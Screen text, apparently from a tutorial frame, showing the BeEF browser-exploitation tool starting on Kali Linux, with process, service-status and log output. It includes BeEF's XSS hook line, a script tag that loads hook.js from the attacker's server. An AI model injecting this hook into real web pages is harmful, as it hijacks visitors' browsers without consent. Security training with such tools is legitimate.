 kali@kali: ~
kali@kali: ~
08:55 AM
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
ruby 59901 beef-xss 13u IPv4 656244 0t0 TCP *:3000 (LISTEN)
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 59901 1 1 08:44 ? Ssl 0:10 ruby /usr/share/beef-xss/beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Sun 2021-01-10 08:44:17 UTC; 10min ago
Main PID: 59901 (ruby)
Tasks: 4 (limit: 4492)
Memory: 76.8M
CGroup: /system.slice/beef-xss.service
└─59901 ruby /usr/share/beef-xss/beef
Jan 10 08:52:12 kali beef[59901]: [ 8:52:07][!] API Fire Error: Could not find table 'https…send()
Jan 10 08:52:12 kali beef[59901]: [ 8:52:07][!] API Fire Error: Could not find table 'xssra…send()
Jan 10 08:52:12 kali beef[59901]: [ 8:52:08][!] API Fire Error: Could not find table 'https…send()
Jan 10 08:52:12 kali beef[59901]: [ 8:52:08][!] API Fire Error: Could not find table 'xssra…send()